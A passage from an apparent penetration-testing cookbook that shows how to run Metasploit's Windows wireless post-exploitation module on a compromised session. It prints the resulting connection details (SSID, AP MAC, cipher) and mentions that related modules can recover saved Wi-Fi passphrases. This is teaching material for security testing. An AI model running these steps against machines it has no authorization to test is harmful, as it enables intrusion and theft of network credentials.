 Metasploit and wireless
Although it doesn't have modules that directly exploit wireless vulnerabilities, Metasploit is
one of the best tools to use when performing wireless penetration testing. Take for example
the post-exploitation wireless modules, which can be used, among other things, to extract
saved wireless LAN profiles and get the passphrases.
How to do it...
1. We will start by using the Windows Gather Wireless Current Connection Info
post-exploitation module to gather information about the current connection on
each wireless LAN interface, on the target machine:
msf > use post/windows/wlan/wlan_current_connection
msf post(windows/wlan/wlan_current_connection) > set SESSION 1
SESSION => 1
msf post(windows/wlan/wlan_current_connection) > run
[+] GUID: {06c152b8-8028-49de-b639-69b82ad7f231}
Description: Atheros AR9271 Wireless Network Adapter
State: The interface is connected to a network.
Mode: A profile is used to make the connection.
Profile: TP-LINK_F8D01B
SSID: TP-LINK_F8D01B
AP MAC: f4:ec:38:f8:d0:1b
BSS Type: Infrastructure
Physical Type: 802.11n PHY type
Signal Strength: 72
RX Rate: 150000
TX Rate: 150000
Security Enabled: Yes
oneX Enabled: No
Authentication Algorithm: RSNA with PSK
Cipher Algorithm: CCMP
[*] WlanAPI Handle Closed Successfully
[*] Post module execution completed
msf post(windows/wlan/wlan_current_connection) >